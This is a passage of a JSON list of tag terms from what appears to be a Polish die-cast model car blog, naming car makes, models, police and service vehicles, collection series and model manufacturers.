USA"},{"term":"Radziecka motoryzacja"},{"term":"Straż Miejska"},{"term":"Fiat"},{"term":"Model"},{"term":"Policja"},{"term":"Samochody ciężarowe"},{"term":"Ford"},{"term":"Skoda"},{"term":"Milicja Obywatelska"},{"term":"Polska Policja"},{"term":"Czeska motoryzacja"},{"term":"Pojazdy II Wojny Światowej"},{"term":"Radiowozy"},{"term":"Volkswagen"},{"term":"Polonez"},{"term":"Samochody z filmów"},{"term":"modele"},{"term":"welly"},{"term":"Koreańska motoryzacja"},{"term":"Greenlight"},{"term":"Japońska motoryzacja"},{"term":"Mercedes - Benz"},{"term":"Polski Fiat"},{"term":"Konwersja"},{"term":"Samochody do 1939"},{"term":"Bburago"},{"term":"IST"},{"term":"Legendy FSO"},{"term":"Warszawa"},{"term":"Norev"},{"term":"Abrex"},{"term":"Altaya"},{"term":"Brytyjska motoryzacja"},{"term":"Kultowe Wozy Policyjne"},{"term":"Francuska motoryzacja"},{"term":"Opel"},{"term":"Pojazdy wojskowe"},{"term":"Kultowe ciężarówki z epoki PRL-u"},{"term":"Samochody rajdowe"},{"term":"125p"},{"term":"BMW"},{"term":"Radiowozy polskich służb mundurowych"},{"term":"Radiowóz"},{"term":"Samochody terenowe"},{"term":"Czechosłowacka motoryzacja"},{"term":"Milicja"},{"term":"Transporter"},{"term":"Fracuska motoryzacja"},{"term":"Renault"},{"term":"Złota Kolekcja Auta PRL-u"},{"term":"Atlas"},{"term":"Hyundai"},{"term":"KIA"},{"term":"Kombi"},{"term":"Samochody Wojskowe II Wojny Światowej"},{"term":"Samochody sportowe"},{"term":"Alfa Romeo"},{"term":"Avtomobil na Służbie"},{"term":"Citroen"},{"term":"Dodge"},{"term":"Gaz"},{"term":"Hachette"},{"term":"Motoryzacja NRD"},{"term":"Samochody wojskowe"},{"term":"diecast art"},{"term":"Audi"},{"term":"Daffi"},{"term":"Octavia"},{"term":"Polizei"},{"term":"Samochody ratownicze"},{"term":"Toyota"},{"term":"#Autobusy"},{"term":"126p"},{"term":"FSC"},{"term":"Inspekcja Transportu Drogowego"},{"term":"Kultowe Autobusy PRL-u"},{"term":"Mercedes"},{"term":"Minichamps"},{"term":"Nysa"},{"term":"Polizia"},{"term":"Prototypy"},{"term":"Rybnik"},{"term":"Wołga"},{"term":"eaglemoss"},{"term":"Łada"},{"term":"Ambulans"},{"term":"Jelcz"},{"term":"Ludowe Wojsko Polskie"},{"term":"Opel Collection"},{"term":"PRL"},{"term":"Polski Fiat 126p"},{"term":"Starline"},{"term":"Straż Pożarna"},{"term":"T6"},{"term":"ZiŁ"},{"term":"cararama"},{"term":"#BMW"},{"term":"Amercom"},{"term":"Corolla"},{"term":"Fabia"},{"term":"James Bond Collection"},{"term":"Lancia"},{"term":"Nissan"},{"term":"Peugeot"},{"term":"Policie České republiky"},{"term":"Syrena"},{"term":"Szwedzka motoryzacja"},{"term":"TrackerArt"},{"term":"modele samochodów polskich służb mundurowych"},{"term":"radiowozy Milicji Obywatelskiej"},{"term":"Żuk"},{"term":"1500"},{"term":"Autoart"},{"term":"Carabinieri"},{"term":"Cee'd"},{"term":"Charger"},{"term":"Eeaglemoss"},{"term":"Ford Crown Victoria"},{"term":"Grani \u0026 Partners"},{"term":"Hiszpańska motoryzacja"},{"term":"I20"},{"term":"Kyosho"},{"term":"Legendarne Samochody"},{"term":"Sanitarka"},{"term":"Star"},{"term":"Szybcy i Wściekli"},{"term":"Taxi"},{"term":"Volvo"},{"term":"WRC"},{"term":"ZSRR"},{"term":"hongwell"},{"term":"126"},{"term":"Avant"},{"term":"Avtolegendy CCCP"},{"term":"Caipo"},{"term":"Caro"},{"term":"Chevrolet"},{"term":"Coupe"},{"term":"Dacia"},{"term":"Fiat 125p"},{"term":"James Bond"},{"term":"Kabriolet"},{"term":"Kraków"},{"term":"Land Rover"},{"term":"M20"},{"term":"Pojazdy pancerne"},{"term":"Rally Cars"},{"term":"Rumuńska motoryzacja"},{"term":"SK models"},{"term":"Samochody służb komunalnych"},{"term":"Schuco"},{"term":"Skala 1\/72"},{"term":"Straż Graniczna"},{"term":"Służba Więzienna"},{"term":"Transit"},{"term":"Volkspolizei"},{"term":"Wehrmacht"},{"term":"ZSD"},{"term":"ZiS"},{"term":"pogotowie ratunkowe"},{"term":"sluzbywskali"},{"term":"1100"},{"term":"4x4"},{"term":"522 KW"},{"term":"A6"},{"term":"Armia Czerwona"},{"term":"Auta PRL-u. Złota Kolekcja"},{"term":"Avtoistoriya"},{"term":"B2"},{"term":"Brociu43Workshop"},{"term":"CCCP"},{"term":"Cadillac"},{"term":"California Highway Patrol"},{"term":"Coupe WRC"},{"term":"DDR"},{"term":"DKW"},{"term":"Daewoo"},{"term":"Fabia II"},{"term":"Favorit"},{"term":"GAI"},{"term":"Gaz 69"},{"term":"Gendarmerie Nationale"},{"term":"Giulia"},{"term":"Golf"},{"term":"Guardia Civil"},{"term":"ITD"},{"term":"Jan Paweł 2"},{"term":"KMP Poznań"},{"term":"Katowice"},{"term":"Lincoln"},{"term":"Luftwaffe"},{"term":"M21"},{"term":"M3"},{"term":"MAN"},{"term":"Maluch"},{"term":"Masini de Legenda"},{"term":"Megane"},{"term":"Mercedes-Benz"},{"term":"Monaco"},{"term":"Moskwicz"},{"term":"NRD"},{"term":"Nadzór Ruchu"},{"term":"New York Police Department"},{"term":"Octavia III"},{"term":"Papamobile"},{"term":"Police"},{"term":"Polska"},{"term":"Premium Classixxs"},{"term":"RS"},{"term":"Rio"},{"term":"Rosyjska motoryzacja"},{"term":"Sd.Kfz"},{"term":"Seat"},{"term":"Solido"},{"term":"Subaru"},{"term":"Superb"},{"term":"TBP Faktoria"},{"term":"Transit Connect"},{"term":"Truck Tuning Collection"},{"term":"UAZ"},{"term":"Universal Hobbies"},{"term":"VAZ"},{"term":"Volkswagen Sammlung"},{"term":"Warszawa 203"},{"term":"Wartburg"},{"term":"holenderska motoryzacja"},{"term":"i30"},{"term":"klasa G"},{"term":"kultowe Maluchy"},{"term":"mondo motors"},{"term":"pojazdy polskich służb mundurowych"},{"term":"samochody elektryczne"},{"term":"skala 1\/38"},{"term":"1\/38"},{"term":"105"},{"term":"110"},{"term":"1300"},{"term":"131"},{"term":"132p"},{"term":"151"},{"term":"1983"},{"term":"2000"},{"term":"21"},{"term":"2103"},{"term":"260"},{"term":"2CV"},{"term":"300 SL"},{"term":"45"},{"term":"500"},{"term":"508C"},{"term":"518"},{"term":"522"},{"term":"901"},{"term":"A4"},{"term":"AIST"},{"term":"AMZ-Kutno"},{"term":"APRD"},{"term":"Astra IV"},{"term":"Atu"},{"term":"Autosan"},{"term":"BOSMAL"},{"term":"Benz"},{"term":"Berlina"},{"term":"Brociu"},{"term":"Buick"},{"term":"Bullitt"},{"term":"C8"},{"term":"Cabrio"},{"term":"Caddy"},{"term":"Caro Plus"},{"term":"DAF"},{"term":"Daewoo-FSO"},{"term":"Defender"},{"term":"Duster"},{"term":"E30"},{"term":"E46"},{"term":"ETZ250"},{"term":"Eisenach"},{"term":"Eligor"},{"term":"Escort"},{"term":"Espero"},{"term":"Expert"},{"term":"F9"},{"term":"FSM"},{"term":"Fabia Kombi"},{"term":"Fast and Furious"},{"term":"Ferrari"},{"term":"Fiat Story"},{"term":"Focus"},{"term":"Focus II"},{"term":"Furgon"},{"term":"G"},{"term":"GTR"},{"term":"Grell"},{"term":"Guarda Nacional Republicana"},{"term":"Gullwing"},{"term":"Herpa"},{"term":"Horch"},{"term":"II Wojna Światowa"},{"term":"III Rzesza"},{"term":"IV"},{"term":"IXO models"},{"term":"Ikarus"},{"term":"Impreza"},{"term":"Jastrzębie - Zdrój"},{"term":"Kaleidoskop Skoda"},{"term":"Kaleidoskop slavných vozů Škoda"},{"term":"Kangoo"},{"term":"Kapitan"},{"term":"Kultowe Auta PRL"},{"term":"Kultowe Auta Prlu"},{"term":"Lamborghini"},{"term":"Los Angeles Police Department"},{"term":"M22"},{"term":"MO"},{"term":"MPT"},{"term":"MR87"},{"term":"MR91"},{"term":"MR93"},{"term":"MZ"},{"term":"Maisto"},{"term":"Mercedes Benz Sammlung"},{"term":"Mini"},{"term":"Mitsubishi"},{"term":"Monte Carlo 1992"},{"term":"Motoryzacja Jugosławii"},{"term":"Nowy Sącz"},{"term":"Nuestros Coches de Policia"},{"term":"ORMO"},{"term":"Ochrona"},{"term":"Octavia II"},{"term":"Octavia IV"},{"term":"Octopussy"},{"term":"P2"},{"term":"Panda"},{"term":"Passat"},{"term":"Police Municipale"},{"term":"Polizia di Stato"},{"term":"Pomoc Drogowa"},{"term":"Porsche"},{"term":"Portugalia"},{"term":"PremiumX"},{"term":"R\/T"},{"term":"Radom"},{"term":"Rajd Korsyki"},{"term":"SUV-y"},{"term":"Salvat"},{"term":"Sebastien Loeb"},{"term":"Sierra"},{"term":"Soul"},{"term":"Sport"},{"term":"Star 20"},{"term":"Star 266"},{"term":"Sternquell"},{"term":"Steyr"},{"term":"Stinger"},{"term":"Straż Ochrony Kolei"},{"term":"Studebaker"},{"term":"Służby w skali"},{"term":"T2"},{"term":"T4"},{"term":"Tatra"},{"term":"Taunus"},{"term":"Touring"},{"term":"Trabant 601"},{"term":"USA"},{"term":"Uaz 469"},{"term":"Uaz 469B"},{"term":"Ursus"},{"term":"V"},{"term":"VB"},{"term":"Vectra"},{"term":"Velká historie v malých modelech Škoda"},{"term":"Veřejná bezpečnost"},{"term":"Vito"},{"term":"W110"},{"term":"W111"},{"term":"W114\/W115"},{"term":"W115"},{"term":"W123"},{"term":"W124"},{"term":"W150"},{"term":"WAZ"},{"term":"WOŚP"},{"term":"Warszawa 223"},{"term":"Whitebox"},{"term":"Wodzisław Śląski"},{"term":"Wydanie Specjalne"},{"term":"XII"},{"term":"Yatming"},{"term":"Zastava"},{"term":"argentyńska motoryzacja"},{"term":"ciężarówka"},{"term":"czołg"},{"term":"iscale"},{"term":"motocykl"},{"term":"motocykle"},{"term":"poprawki"},{"term":"roomster"},{"term":"skala 1.43"},{"term":"skala 1\/8"},{"term":"traktory"},{"term":"Škoda"},{"term":"007"},{"term":"02"},{"term":"043"},{"term":"1.5 C"},{"term":"10"},{"term":"10 Dywizja Pancerna"},{"term":"1000"},{"term":"104F"},{"term":"105 (607)"},{"term":"115"},{"term":"118"},{"term":"11BL"},{"term":"11CV"},{"term":"1200"},{"term":"1203"},{"term":"120L"},{"term":"125 Special"},{"term":"126 el"},{"term":"126p el"},{"term":"13"},{"term":"130"},{"term":"1300\/1500"},{"term":"1310"},{"term":"132"},{"term":"143M"},{"term":"148"},{"term":"1500 TRX"},{"term":"1500A"},{"term":"1602"},{"term":"17M"},{"term":"1930"},{"term":"1937"},{"term":"1939"},{"term":"1942"},{"term":"1948"},{"term":"1949"},{"term":"1950"},{"term":"1957"},{"term":"1957 California Spyder LWD"},{"term":"1958"},{"term":"1962"},{"term":"1963"},{"term":"1968 London–Sydney Marathon"},{"term":"1981"},{"term":"1989"},{"term":"1995"},{"term":"2. Panzer Division"},{"term":"2.5L"},{"term":"200"},{"term":"2002"},{"term":"2005"},{"term":"200D"},{"term":"201"},{"term":"202A"},{"term":"203P"},{"term":"2101"},{"term":"2106"},{"term":"2107"},{"term":"2109"},{"term":"2203"},{"term":"22033"},{"term":"22034"},{"term":"223"},{"term":"238"},{"term":"24 Dywizja Pancerna"},{"term":"250"},{"term":"250 GT"},{"term":"250SE"},{"term":"251\/1"},{"term":"257"},{"term":"257B1"},{"term":"2600"},{"term":"272 MEX"},{"term":"280SE"},{"term":"2Fast 2Furious"},{"term":"2c"},{"term":"3"},{"term":"300"},{"term":"3000"},{"term":"300D"},{"term":"300ZR"},{"term":"300ZX"},{"term":"30k"},{"term":"311"},{"term":"312"},{"term":"316 CDI"},{"term":"320D"},{"term":"32214"},{"term":"327"},{"term":"335"},{"term":"340"},{"term":"353"},{"term":"4 1\/4 Litre"},{"term":"400"},{"term":"402"},{"term":"407"},{"term":"408"},{"term":"423"},{"term":"423N"},{"term":"440"},{"term":"450A"},{"term":"450SEL"},{"term":"469"},{"term":"49 Rajd Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 